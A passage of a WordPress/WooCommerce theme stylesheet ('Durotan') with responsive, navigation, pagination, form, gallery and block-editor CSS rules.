		align-items: flex-start;
		padding-bottom: 53px;
	}
	.icon-box-vertical .durotan-icons-box .durotan-icon {
		margin-right: 25px;
		font-size: 40px;
	}
	.icon-box-vertical .durotan-icons-box .icon-box__title {
		font-size: 16px;
		line-height: 1;
		margin-bottom: 14px;
	}
	.icon-box-vertical .durotan-icons-box .icon-box__description {
		font-size: 14px;
		line-height: 24px;
	}
	.icon-box-horizontal .durotan-icons-box .icon-box {
		padding-left: 0;
	}
	.icon-box-horizontal .durotan-icons-box .durotan-icon {
		margin-right: 25px;
	}
	.icon-box-horizontal .durotan-icons-box .icon-box__title {
		font-size: 20px;
	}
	.durotan-slide__content {
		max-width: 100%;
	}
	.durotan-slider-product .durotan-slide__content,
	.durotan-slider-product .button-product-text-container {
		display: none;
	}
	.durotan-slider-product .durotan-slide__content--product {
		width: 100%;
	}
	.durotan-slider-product .durotan-slide__product {
		width: 100%;
	}
	.durotan-slide__product .product-button .product-button__wishlist {
		padding-right: 10px;
		font-size: 12px;
	}
	.durotan-slide__product .product-button .product-button__wishlist .durotan-svg-icon {
		font-size: 14px;
	}
	.durotan-slide__product .product-button .product-button__share {
		padding-left: 10px;
	}
	.elementor-widget-durotan-slides .durotan-slider-carousel .durotan-slide__pagination {
		left: 0;
	}
	.elementor-widget-durotan-slider-product .durotan-slider-product #pp-nav {
		left: 0 !important;
		right: 0;
		top: auto;
		bottom: 30px;
		justify-content: center;
	}
	.elementor-widget-durotan-slider-product .durotan-slider-product #pp-nav ul {
		flex-direction: row;
	}
	.durotan-hotspot__point .durotan-hotspot__item {
		width: 310px;
		height: 135px;
	}
	.durotan-hotspot__point .durotan-hotspot__content {
		padding: 10px;
	}
	.durotan-hotspot__point .durotan-hotspot__heading {
		font-size: 16px;
		line-height: 20px;
		display: block;
		box-shadow: none;
	}
	.durotan-hotspot__point .durotan-hotspot__price-number {
		font-size: 16px;
	}
	.durotan-hotspot__point del.durotan-hotspot__price-number {
		font-size: 14px;
	}
	.durotan-hotspot__point .durotan-hotspot__button {
		bottom: 10px;
	}
	.durotan-hotspot__point .durotan-hotspot__button .durotan-hotspot__button-icon {
		font-size: 14px;
	}
	.durotan-hotspot__point .durotan-hotspot__button .durotan-hotspot__button-text {
		font-size: 12px;
	}
	.durotan-hotspot__point .durotan-hotspot__button-close {
		padding-right: 10px;
		padding-top: 10px;
	}
	.durotan-hotspot__point .durotan-hotspot__button-close .durotan-svg-icon {
		font-size: 14px;
	}
	.durotan-banner {
		padding: 30px 15px;
	}
	.durotan-banner__heading {
		font-size: 60px;
		line-height: 60px;
	}
	.durotan-banner__description {
		margin-bottom: 50px;
	}
	.durotan-countdown-banner {
		padding-top: 70px;
		height: 649px;
	}
	.durotan-countdown-banner .durotan-countdown-banner__before-heading {
		font-size: 14px;
		line-height: 30px;
	}
	.durotan-countdown-banner .durotan-countdown-banner__heading {
		font-size: 32px;
		line-height: 40px;
		margin-bottom: 40px;
	}
	.durotan-countdown-banner .durotan-countdown-banner__countdown {
		margin-bottom: 44px;
	}
	.durotan-countdown-banner .durotan-countdown-banner__button {
		margin-bottom: 40px;
		font-size: 14px;
		line-height: 40px;
		padding: 0 25.5px;
	}
	.durotan-countdown-banner .durotan-countdown-banner__description span {
		display: table;
		margin: 10px auto;
	}
	.durotan-video-banner__video {
		height: 350px;
	}
	.durotan-video-banner__text {
		font-size: 16px;
		line-height: 32px;
		margin-bottom: 30px;
		display: none;
	}
	.durotan-video-banner__button {
		margin-top: 130px;
	}
	.elementor .durotan-twitter-carousel__avatar {
		width: 40px;
		height: 40px;
		margin-right: 10px;
	}
	.durotan-twitter-carousel__heading {
		font-size: 26px;
		margin-bottom: 20px;
	}
	.durotan-twitter-carousel__heading-arrow .durotan-twitter-carousel__heading {
		font-size: 26px;
	}
	.durotan-video-banner__button--text {
		font-size: 12px;
	}
	.durotan-twitter-carousel__name {
		font-size: 16px;
	}
	.durotan-twitter-carousel__details {
		font-size: 14px;
	}
	.durotan-twitter-carousel-item__header--icon .durotan-svg-icon {
		font-size: 26px;
		color: #999999;
	}
	.durotan-twitter-carousel-item__content {
		font-size: 16px;
	}
	.durotan-image-box {
		display: block;
	}
	.durotan-newsletter-2 {
		display: block;
		padding: 30px 20px;
	}
	.durotan-newsletter-2__heading {
		margin-bottom: 20px;
	}
	.durotan-newsletter-2__description {
		margin-bottom: 20px;
	}
	.durotan-instagram-carousel__header {
		display: block;
	}
	.durotan-twitter-carousel-2__text {
		font-size: 16px;
		line-height: 30px;
	}
	.durotan-twitter-carousel-2__after-text span {
		margin: 0 10px;
	}
	.durotan-image-parallax {
		height: 450px;
		padding-top: 73px;
	}
	.durotan-image-parallax__text {
		font-size: 20px;
		line-height: 40px;
		margin-bottom: 50px;
	}
	.durotan-image-parallax__title {
		font-size: 16px;
	}
	.durotan-product-shortcode .durotan-product-shortcode__title {
		font-size: 26px;
	}
	.durotan-product-shortcode .durotan-product-shortcode__subtitle {
		font-size: 13px;
		margin-bottom: 60px;
	}
	.durotan-product-shortcode.single-product div.product.product-type-variable .summary .variations .durotan-attr-value {
		font-size: 11px;
	}
	.durotan-product-shortcode.single-product div.product.product-type-variable .summary .variations tr td {
		padding-bottom: 10px;
	}
	.durotan-product-shortcode.single-product div.product.product-type-variable .summary .variations tr td.label {
		font-size: 11px;
	}
	.durotan-product-shortcode.single-product div.product.product-type-variable .summary .variations .tawcvs-swatches .swatch-image,
	.durotan-product-shortcode.single-product div.product.product-type-variable .summary .variations .tawcvs-swatches .swatch-label {
		min-width: 38px;
		min-height: 38px;
	}
	.durotan-product-shortcode.single-product div.product.product-type-variable .summary .variations .tawcvs-swatches .swatch-label {
		font-size: 12px;
	}
	.durotan-product-shortcode.single-product div.product.product-type-variable .summary .variations .tawcvs-swatches .swatch-label.square {
		padding: 10px 15px;
	}
	.durotan-product-shortcode.single-product div.product.product-type-variable .summary .variations .tawcvs-swatches .swatch-image.square {
		min-height: 38px;
	}
	.durotan-product-shortcode.single-product div.product.product-type-variable .summary .variations .tawcvs-swatches .swatch-color {
		width: 20px;
		height: 20px;
	}
	.durotan-product-shortcode.single-product div.product.product-type-variable .summary .variations .tawcvs-swatches .swatch-color::before {
		width: 28px;
		height: 28px;
	}
	.durotan-product-shortcode.single-product div.product .entry-summary .product_title {
		font-size: 22px;
	}
	.durotan-product-shortcode.single-product div.product .entry-summary .price {
		font-size: 16px;
	}
	.durotan-product-shortcode.single-product div.product .entry-summary .price del {
		font-size: 14px;
	}
	.durotan-product-shortcode.single-product div.product .entry-summary .product-button-wrapper .quantity .qty-box {
		max-width: 110px;
	}
	.durotan-product-shortcode.single-product div.product .entry-summary .product-button-wrapper .quantity .qty {
		line-height: 38px;
		font-size: 12px;
	}
	.durotan-product-shortcode.single-product div.product .entry-summary .product-button-wrapper .single_add_to_cart_button {
		line-height: 40px;
	}
	.durotan-product-shortcode.single-product div.product .entry-summary .woocommerce-product-details__short-description {
		font-size: 12px;
		line-height: 1.666666;
	}
	.durotan-product-shortcode.single-product div.product .entry-summary .product-share .sharing-icon {
		font-size: 12px;
	}
	.durotan-product-shortcode.single-product div.product .entry-summary .product-share .durotan-social-links__icon {
		font-size: 14px;
	}
	.durotan-product-shortcode-2 .durotan-product-shortcode__title {
		font-size: 26px;
		margin-bottom: 40px;
	}
	.durotan-product-shortcode-3.single-product div.product .durotan-product-deal .deal-expire-countdown .timer .digits {
		font-size: 36px;
	}
	.durotan-product-shortcode-3.single-product div.product .product-button-wrapper .durotan-button.show-wishlist-title {
		padding-right: 20px;
	}
	.durotan-product-shortcode-3.single-product div.product .product-share .sharing-icon {
		font-size: 11px;
	}
	.durotan-product-carousel .durotan-product-carousel__title {
		font-size: 26px;
		margin-bottom: 40px;
		flex-wrap: wrap;
	}
	.durotan-product-carousel .durotan-button.heading-link {
		margin-left: auto;
	}
	.durotan-product-grid .durotan-product-grid__title {
		font-size: 26px;
	}
	.durotan-products-group-tabs .durotan-tabs-button .durotan-button {
		display: block;
		padding: 0;
		margin: 0;
	}
	.durotan-products-group-tabs .durotan-tabs-button .durotan-button + .durotan-button {
		margin-left: 0;
		margin-top: 15px;
	}
	.durotan-posts-carousel__heading .durotan-heading__title {
		font-size: 26px;
	}
	.durotan-product-shortcode-4.single-product div.product.layout-v5 .product-button-wrapper {
		margin-top: 0;
		padding-top: 0;
	}
	.durotan-product-shortcode-4.single-product div.product.layout-v5 .product-button-wrapper .durotan-button + .product-share {
		border-left: 1px solid #cccccc;
		padding-left: 15px;
	}
	.durotan-product-shortcode-4.single-product div.product.layout-v5 .product-button-wrapper .product-share {
		flex: auto;
		margin: 3px 0;
	}
	.durotan-product-shortcode-4.single-product div.product .durotan-product-deal .deal-expire-text,
	.durotan-product-shortcode-4.single-product div.product .durotan-product-deal .deal-expire-countdown {
		width: 100%;
		padding: 0;
	}
}

@media (max-width: 450px) {
	.durotan-newsletter form {
		max-width: calc(100% - 30px);
	}
}

@media (max-width: 400px) {
	.durotan-posts-carousel .blog-wrapper.layout-2 .post-summary {
		padding: 20px 30px 20px 20px;
		display: flex;
		flex-direction: column;
		justify-content: space-between;
		align-items: flex-start;
	}
	.durotan-posts-carousel .blog-wrapper.layout-2 .post-summary .post-title,
	.durotan-posts-carousel .blog-wrapper.layout-2 .post-summary p {
		margin: 0;
	}
}

@media (max-width: 380px) {
	.durotan-countdown-banner__countdown .timer,
	.durotan-countdown .timer {
		padding: 0 12px;
	}
	.durotan-slide-button {
		margin-top: 35px;
	}
	.durotan-slide__arrow--icon-2 .durotan-slide__arrow-icon--prev {
		right: 155px;
	}
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
.main-navigation {
	height: 100%;
}

.main-navigation ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

.main-navigation ul ul {
	white-space: nowrap;
	position: absolute;
	left: 0;
	top: 100%;
	opacity: 0;
	padding: 20px 0;
	background: #fff;
	box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.1);
}

.main-navigation ul ul::before {
	content: '';
	position: absolute;
	width: 100%;
	height: 1px;
	left: 0;
	top: -1px;
	background-color: transparent;
	z-index: -1;
}

.main-navigation li a {
	position: relative;
}

.main-navigation li a .durotan-badges-text {
	position: absolute;
	left: calc( 100% + 10px);
	top: 0;
	font-size: 11px;
	text-transform: uppercase;
}

.main-navigation li li {
	padding: 0 40px;
}

.main-navigation li li ul {
	left: 100%;
	top: -20px;
	transform: translateX(10px);
}

.main-navigation li li ul:before {
	content: '';
	position: absolute;
	width: 3px;
	height: 100%;
	left: -3px;
	top: 0;
}

.main-navigation li li a {
	font-size: 18px;
	color: #000;
}

.main-navigation li li a:hover {
	color: var(--durotan-header-text-hover-color);
}

.main-navigation li li:hover ul {
	transform: translateX(0);
}

.main-navigation li.menu-item-has-children > ul {
	transform: translateY(20px);
	transition: transform 0.3s, opacity 0.3s;
	visibility: hidden;
}

.main-navigation li.menu-item-has-children:hover > ul {
	opacity: 1;
	transform: translateY(0);
	z-index: 1000;
	visibility: inherit;
}

.main-navigation .menu-item {
	position: relative;
}

.main-navigation ul.menu {
	display: flex;
	align-items: center;
	height: 100%;
	margin: 0 -35px;
}

.main-navigation ul.menu > li {
	display: flex;
	align-items: center;
}

.main-navigation ul.menu > li > a {
	font-size: 16px;
	text-transform: uppercase;
	padding: 0 34px;
	letter-spacing: 0.7px;
	position: relative;
	height: 100%;
	display: flex;
	align-items: center;
	z-index: 100;
}

.main-navigation ul.menu > li:hover > a, .main-navigation ul.menu > li.current-menu-item > a {
	color: var(--durotan-header-text-hover-color);
}

.main-navigation ul.menu > li.menu-item {
	height: 100%;
}

.main-navigation .is-mega-menu {
	position: relative;
}

.main-navigation .is-mega-menu.mega-fullwidth {
	position: static;
}

.main-navigation .is-mega-menu.mega-fullwidth > .dropdown-submenu {
	width: 100%;
}

.main-navigation .is-mega-menu.align-left .dropdown-submenu {
	left: -80%;
	right: auto;
}

.main-navigation .is-mega-menu.align-center .dropdown-submenu {
	left: 50%;
	transform: translate(-50%, 20px);
}

.main-navigation .is-mega-menu.align-center:hover .dropdown-submenu {
	transform: translate(-50%, 0);
}

.main-navigation .is-mega-menu.align-right .dropdown-submenu {
	right: 0;
	left: auto;
}

.main-navigation .is-mega-menu .dropdown-submenu {
	padding: 70px;
	white-space: normal;
}

.main-navigation .is-mega-menu .dropdown-submenu::before {
	display: none;
}

.main-navigation .is-mega-menu .dropdown-submenu .mega-menu__container {
	padding: 0;
}

.main-navigation .is-mega-menu .mega-menu-content {
	display: flex;
	flex-wrap: wrap;
	padding: 0;
}

.main-navigation .is-mega-menu .menu-item-mega {
	position: relative;
}

.main-navigation .is-mega-menu .menu-item-mega > a,
.main-navigation .is-mega-menu .menu-item-mega a.is-label {
	color: var(--durotan-color-lighter);
	font-size: 14px;
	text-transform: uppercase;
	margin-bottom: 18px;
	display: block;
	white-space: nowrap;
}

.main-navigation .is-mega-menu .menu-item-mega a.is-label {
	margin-top: 72px;
}

.main-navigation .is-mega-menu .menu-item-mega > li:first-child a.is-label {
	margin-top: 0;
}

.main-navigation .is-mega-menu .menu-item-mega ul {
	position: static;
	opacity: 1;
	margin: 0;
	padding: 0;
	box-shadow: none;
	transform: translateY(0);
	background: 0;
}

.main-navigation .is-mega-menu .menu-item-mega ul.menu-brands-list {
	display: flex;
	flex-wrap: wrap;
	margin: 0 -30px;
}

.main-navigation .is-mega-menu .menu-item-mega ul.menu-brands-list li {
	padding: 6px 30px;
}

.main-navigation .is-mega-menu .menu-item-mega li {
	padding: 0;
}

.durotan-menu-item__dot {
	width: 8px;
	height: 8px;
	background-color: var(--durotan-color-primary);
	border-radius: 50%;
	position: absolute;
	bottom: -3px;
	transition: .4s;
	z-index: 9;
}

.header-v3 .main-navigation ul.menu {
	margin-left: -29px;
	margin-right: -29px;
}

.header-v3 .main-navigation ul.menu > li > a {
	padding-left: 29px;
	padding-right: 29px;
}

.header-v5 .main-navigation ul.menu {
	margin-left: -29px;
	margin-right: -29px;
}

.header-v5 .main-navigation ul.menu > li > a {
	padding-left: 29px;
	padding-right: 29px;
}

.header-v5 .main-navigation ul.menu .current-menu-item a {
	--durotan-header-text-color: #da5f39;
}

.header-v5 .main-navigation ul.menu a:hover {
	--durotan-header-text-hover-color: #da5f39;
}

.navigation.left {
	text-align: left;
}

.navigation.center {
	text-align: center;
}

.navigation.right {
	text-align: right;
}

.next-posts-navigation {
	text-align: center;
	padding-top: 26px;
	margin-top: 0;
}

.next-posts-navigation a {
	display: inline-block;
	font-size: 14px;
	line-height: 30px;
	letter-spacing: 0.075em;
	text-transform: uppercase;
	padding: 9px 60px;
	border: 1px solid var(--durotan-color-darker);
}

.next-posts-navigation a:hover {
	background-color: var(--durotan-color-darker);
	color: #fff;
}

.next-posts-navigation .nav-previous-ajax {
	display: inline-block;
	position: relative;
}

.next-posts-navigation .durotan-gooey-loading {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	opacity: 0;
	z-index: -1;
	transition: cubic-bezier(0.075, 0.82, 0.165, 1);
}

.next-posts-navigation.loading .durotan-gooey-loading {
	opacity: 1;
	z-index: 1;
}

.durotan-gooey {
	width: 100%;
	height: 100%;
	filter: contrast(20);
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	border: 1px solid var(--durotan-color-darker);
	background-color: var(--durotan-background-color-light);
}

.durotan-gooey .dots span {
	display: block;
	float: left;
	width: 14px;
	height: 14px;
	margin: 0 8px;
	filter: blur(4px);
	background-color: var(--durotan-background-color-darker);
	border-radius: 50%;
	-webkit-animation: bubble 1.2s -0.6s infinite ease-out;
	animation: bubble 1.2s -0.6s infinite ease-out;
}

.durotan-gooey .dots span:nth-child(2n) {
	-webkit-animation-delay: -1s;
	animation-delay: -1s;
}

.durotan-gooey .dots span:nth-child(3n) {
	-webkit-animation-delay: 0s;
	animation-delay: 0s;
}

.durotan-pagination {
	margin-top: 20px;
}

.durotan-pagination .nav-links > * {
	display: inline-block;
	min-width: 40px;
	height: 40px;
	line-height: 40px;
	margin-right: 6px;
	text-align: center;
	border: 1px solid #dfdfdf;
	color: #999999;
	font-size: 14px;
}

.durotan-pagination .nav-links > *:hover, .durotan-pagination .nav-links > *.current {
	border-color: var(--durotan-background-color-primary);
	background-color: var(--durotan-background-color-primary);
	color: var(--durotan-color-light);
}

.durotan-pagination .nav-links > *:hover .durotan-svg-icon, .durotan-pagination .nav-links > *.current .durotan-svg-icon {
	color: #fff;
}

.durotan-pagination .nav-links > * .durotan-svg-icon {
	font-size: 12px;
	color: #999999;
	position: relative;
	top: -1px;
}

.durotan-pagination .nav-links > *.next, .durotan-pagination .nav-links > *.prev, .durotan-pagination .nav-links > *:not(.page-numbers) {
	vertical-align: top;
	padding: 0 19px;
	font-size: 14px;
	letter-spacing: 0.050em;
	text-transform: uppercase;
}

.site-breadcrumb {
	padding: 21px 0;
	margin: 0;
	font-size: 14px;
	color: var(--durotan-color-dark);
	text-transform: uppercase;
	font-weight: 500;
	letter-spacing: .7px;
}

.site-breadcrumb li {
	list-style: none;
	display: inline-block;
}

.site-breadcrumb a {
	color: var(--durotan-color-gray);
}

.site-breadcrumb a:hover {
	color: var(--durotan-color-dark);
}

.site-breadcrumb .delimiter {
	margin: 0 13px;
	color: #cccccc;
}

/*--------------------------------------------------------------
# Form
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	font-size: 16px;
	font-size: 1rem;
	color: #fff;
	line-height: 54px;
	border: 1px solid var(--durotan-background-color-primary);
	border-radius: 0;
	padding: 0 30px;
	background-color: var(--durotan-background-color-primary);
	transition: 0.4s;
	cursor: pointer;
	font-family: "Jost", sans-serif;
	text-transform: uppercase;
	letter-spacing: 0.025em;
	outline: none;
}

button:hover, button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus {
	background-color: transparent;
	color: var(--durotan-background-color-primary);
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
	outline: 0;
}

input[type="password"],
input[type="number"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"] {
	color: var(--durotan-color-darker);
	border: 1px solid #d0d0d0;
	box-sizing: border-box;
	line-height: 30px;
	padding: 11px 15px 13px;
	font-size: 18px;
	transition: all .1s ease-in-out;
	outline: none;
}

input[type="password"]::placeholder,
input[type="number"]::placeholder,
input[type="range"]::placeholder,
input[type="date"]::placeholder,
input[type="month"]::placeholder,
input[type="week"]::placeholder,
input[type="time"]::placeholder,
input[type="datetime"]::placeholder,
input[type="datetime-local"]::placeholder,
input[type="color"]::placeholder {
	color: #999999;
}

input[type="tel"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="text"],
textarea {
	border: 0;
	border-bottom: 1px solid var(--durotan-border-input-color);
	border-radius: 0;
	transition: 0.4s;
	box-shadow: none;
	padding: 12px 0;
	font-size: 14px;
	letter-spacing: 0.015em;
	font-family: "Jost", sans-serif;
	color: #010101;
}

input[type="tel"]::placeholder,
input[type="email"]::placeholder,
input[type="url"]::placeholder,
input[type="search"]::placeholder,
input[type="text"]::placeholder,
textarea::placeholder {
	color: #999999;
}

input[type="tel"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="text"]:focus,
textarea:focus {
	outline: none;
	border-color: var(--durotan-border-input-focus-color);
}

select {
	border: 1px solid var(--durotan-border-input-focus-color);
	padding: 12px 25px;
	cursor: pointer;
	-moz-appearance: none;
	-webkit-appearance: none;
	appearance: none;
	background-image: url([data-uri]);
	background-repeat: no-repeat;
	background-position: calc(100% - 20px) 50%;
	transition: .1s;
	padding-right: 40px;
}

textarea {
	width: 100%;
	height: 108px;
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
	-webkit-appearance: none;
}

.mc4wp-form input[type="text"],
.mc4wp-form input[type="email"],
.mc4wp-form select,
.mc4wp-form textarea {
	border: 0;
	border-bottom-width: 0;
	border-radius: 0;
	transition: 0.4s;
	box-shadow: none;
	font-size: 14px;
	font-family: "Jost", sans-serif;
	background-color: transparent;
	padding: 3px 0 12px 44px;
	width: calc(70% - 44px);
}

.mc4wp-form input[type="text"]:focus,
.mc4wp-form input[type="email"]:focus,
.mc4wp-form select:focus,
.mc4wp-form textarea:focus {
	outline: none;
	border-color: var(--durotan-border-input-focus-color);
}

.mc4wp-form input[type="submit"],
.mc4wp-form button {
	float: right;
	text-align: right;
	width: 35%;
	line-height: 36px;
	font-size: 16px;
	letter-spacing: 0.050em;
	background-color: transparent;
	color: var(--durotan-color-darker);
	padding: 0;
	text-transform: uppercase;
	font-weight: 400;
	border: none;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery-caption {
	display: block;
}

.gallery-icon {
	margin-bottom: 25px;
}

.gallery {
	margin-bottom: 1.5em;
	margin-left: -7px;
	margin-right: -7px;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
	margin: 0;
	padding: 7px;
	margin-bottom: 35px;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

.blocks-gallery-caption {
	width: inherit;
	margin-bottom: 40px;
	font-style: italic;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Default
--------------------------------------------------------------*/
.wp-block-table td,
.wp-block-table th {
	padding: 10px;
}

p:empty:before {
	display: none;
}

.wp-block-button {
	margin-bottom: 25px;
}

.wp-block-button .wp-block-button__link {
	background-color: var(--durotan-background-color-primary);
	padding: 19px 30px 18px;
	border: 1px solid var(--durotan-background-color-primary);
	font-family: "Jost", sans-serif;
	font-size: 16px;
	line-height: 18px;
	font-weight: 400;
	letter-spacing: 0.025em;
	text-transform: uppercase;
}

.wp-block-button .wp-block-button__link:hover {
	background-color: #fff;
	color: var(--durotan-background-color-primary);
}

.wp-block-button.is-style-outline .wp-block-button__link {
	color: var(--durotan-color-darker);
	border-color: var(--durotan-background-color-darker);
	background-color: transparent;
	font-size: 14px;
	line-height: 30px;
	letter-spacing: 0.075em;
}

.wp-block-button.is-style-outline .wp-block-button__link:hover {
	background-color: var(--durotan-background-color-darker);
	color: var(--durotan-color-light);
}

.durotan-button {
	font-weight: 500;
	font-size: 16px;
	line-height: 50px;
	display: inline-block;
	background-color: var(--durotan-background-color-darker);
	color: var(--durotan-color-light);
	padding: 0 37px;
	text-align: center;
	transition: ease .3s;
	white-space: nowrap;
	text-decoration: none;
}

.durotan-button.button-normal {
	padding: 0;
	line-height: inherit;
	color: var(--durotan-color-darker);
	background-color: transparent;
}

.durotan-button .durotan-svg-icon {
	vertical-align: middle;
	margin-left: 18px;
	font-size: 13px;
	transition: ease .3s;
	display: inline-block;
}

.durotan-button .durotan-svg-icon svg {
	vertical-align: -0.125em;
	width: 1em;
	height: 1em;
	display: inline-block;
}

blockquote cite,
blockquote .wp-block-quote__citation,
.wp-block-quote cite {
	margin-top: 26px;
}

.wp-block-quote.is-large,
.wp-block-quote.is-style-large,
.wp-block-quote {
	padding: 20px 30px;
	border-left: 3px solid var(--durotan-border-color-primary);
}

.wp-block-quote.has-text-align-right {
	padding: 20px 30px;
	border-right: 3px solid var(--durotan-border-color-primary);
}

.wp-block-quote cite {
	font-style: italic;
	color: #838889;
	font-size: 14px;
}

.wp-block-quote.is-large cite,
.wp-block-quote.is-large .wp-block-quote__citation,
.wp-block-quote.is-style-large cite,
.wp-block-quote.is-style-large .wp-block-quote__citation {
	font-size: 18px;
	text-align: left;
}

hr.wp-block-separator {
	background-color: #bbb;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

.wp-block-pullquote:not(.is-style-solid-color) {
	background-color: #f7f7f7;
}

.wp-block-pullquote {
	text-align: left;
	background-color: #f7f7f7;
	padding: 0;
}

.wp-block-pullquote blockquote {
	border: none;
	margin-right: 0;
	margin-left: 0;
}

.wp-block-pullquote cite {
	color: #838889;
	text-transform: capitalize;
	font-size: 14px;
	font-style: italic;
}

.wp-block-pullquote.alignleft {
	text-align: left;
}

.wp-block-pullquote.alignright {
	text-align: right;
}

.wp-block-pullquote.aligncenter {
	text-align: center;
}

.wp-block-pullquote.is-style-solid-color blockquote {
	background-color: transparent;
	max-width: 100%;
	padding: 40px 30px;
}

.wp-block-pullquote.is-style-solid-color blockquote cite {
	font-style: italic;
}

.wp-block-pullquote.is-style-solid-color blockquote {
	background-color: transparent;
	max-width: 100%;
}

.wp-block-pullquote.alignleft p,
.wp-block-pullquote.alignright p,
.wp-block-pullquote.alignleft blockquote > .editor-rich-text p,
.wp-block-pullquote.alignright blockquote > .editor-rich-text p {
	font-size: 20px;
}

.wp-block-pullquote cite,
.wp-block-pullquote footer,
.wp-block-pullquote__citation {
	margin-top: 1em;
}

.wp-block-pullquote .wp-block-pullquote__citation {
	color: #40464d;
}

.wp-block-code {
	color: var(--durotan-color-darker);
}

figure.is-resized {
	margin: 0;
}

figure.alignleft, figure.alignright {
	margin-top: 0;
}

img.alignright {
	clear: both;
}

.aligncenter {
	text-align: center;
}

.wp-block-image.is-resized.alignleft {
	margin-right: 2em;
}

.wp-block-image.is-resized.alignright {
	margin-left: 2em;
}

.blocks-gallery-grid .blocks-gallery-item figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
	padding: 20px;
}

.widget.widget_block > h1,
.widget.widget_block > h2,
.widget.widget_block > h3,
.widget.widget_block > h4,
.widget.widget_block > h5,
.widget.widget_block > h6,
.wp-block-column > h1,
.wp-block-column > h2,
.wp-block-column > h3,
.wp-block-column > h4,
.wp-block-column > h5,
.wp-block-column > h6,
.wp-block-group__inner-container > h1,
.wp-block-group__inner-container > h2,
.wp-block-group__inner-container > h3,
.wp-block-group__inner-container > h4,
.wp-block-group__inner-container > h5,
.wp-block-group__inner-container > h6 {
	text-transform: uppercase;
	letter-spacing: .25px;
	margin: 0 0 17px;
	font-size: 20px;
	font-size: 1.25rem;
}

.wp-block-archives,
ul.wp-block-categories {
	margin-bottom: 35px;
	overflow: hidden;
	padding: 0;
}

.wp-block-archives li,
ul.wp-block-categories li {
	padding: 10px 0;
	border-bottom: 1px solid #dadada;
	font-size: 14px;
	list-style: none;
}

.wp-block-archives li a,
ul.wp-block-categories li a {
	text-transform: uppercase;
	text-decoration: none;
	--durotan-color-box-shadow: white;
	box-shadow: inset 0 -0.175em white, inset 0 -0.2em var(--durotan-color-box-shadow);
}

.wp-block-archives li a:hover,
ul.wp-block-categories li a:hover {
	color: var(--durotan-color-primary);
	--durotan-color-box-shadow: var(--durotan-color-primary);
}

.wp-block-archives li:last-child,
ul.wp-block-categories li:last-child {
	border-bottom: 0;
	padding-bottom: 0;
}

.wp-block-archives ul,
ul.wp-block-categories ul {
	padding-left: 1.5rem;
	margin-top: 10px;
	border-top: 1px solid #dadada;
}

ul.wp-block-latest-posts {
	list-style: none;
	margin: 0 0 1em;
	padding: 0;
}

ul.wp-block-latest-posts ul {
	list-style: none;
}

ul.wp-block-latest-posts li {
	padding: 5px 0;
	margin-bottom: 0;
}

ul.wp-block-latest-posts li:last-child {
	padding-bottom: 0;
}

ul.wp-block-latest-posts li a {
	color: var(--durotan-color-darker);
	text-decoration: none;
}

ul.wp-block-latest-posts li a:hover {
	color: var(--durotan-color-primary);
}

.wp-block-latest-posts.is-grid li a {
	text-decoration: none;
}

.wp-block-tag-cloud {
	margin-left: -2px;
	margin-right: -2px;
}

.wp-block-tag-cloud a {
	display: inline-block;
	font-size: 14px !important;
	line-height: 26px;
	color: #999999;
	border: 1px solid #dadada;
	padding: 0 10px;
	margin: 0 5px 5px 0;
}

.wp-block-tag-cloud a:hover {
	color: #fff;
	border-color: var(--durotan-color-primary);
	background-color: var(--durotan-background-color-primary);
	text-decoration: none !important;
}

.wp-block-search {
	position: relative;
}

.wp-block-search.wp-block-search__no-button .wp-block-search__input {
	border: none;
	border-bottom: 1px solid var(--durotan-border-input-color);
}

.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__button {
	padding: 0 20px;
}

.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__button.has-icon {
	line-height: 0;
	padding: 6px 10px;
}

